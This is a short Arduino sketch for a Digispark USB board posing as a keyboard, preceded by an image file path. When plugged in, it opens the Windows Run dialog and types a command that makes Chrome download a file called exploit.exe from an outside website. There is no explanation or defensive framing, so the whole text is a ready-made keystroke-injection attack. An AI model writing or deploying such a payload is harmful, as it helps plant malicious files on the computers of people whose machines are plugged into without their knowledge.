 sketch_mar05a §
#include <DigiKeyboard.h>
void setup() {
delay(2000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
delay(100);
DigiKeyboard.print("chrome.exe https://hackerskastrona.pl/exploit.exe");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
delay(5000);
}